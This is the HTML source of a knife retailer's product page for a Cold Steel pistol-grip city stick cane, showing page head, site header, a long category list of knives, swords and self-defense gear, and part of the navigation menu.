

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/walking-sticks-and-canes/cold-steel-pistol-grip-city-stick-cane-37.525-inches-overall-aluminum-head-fiberglass-shaft-91stap-26098.html
body_size: 22440
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Cold Steel Pistol Grip City Stick Cane (37.525 Inches Overall) 91STAP | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Cold Steel Pistol Grip City Stick Cane (37.525 Inches Overall) 91STAP | OsoGrandeKnives" />
	<meta name="keywords" content="Cold Steel Pistol Grip City Stick Cane (37.525 Inches Overall) 91STAP" />
	<meta name="description" content="Buy Cold Steel Pistol Grip City Stick Cane (37.525 Inches Overall) 91STAP at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/walking-sticks-and-canes/cold-steel-pistol-grip-city-stick-cane-37.525-inches-overall-aluminum-head-fiberglass-shaft-91stap-26098.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=26098&amp;l=product_detail&amp;c=101&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
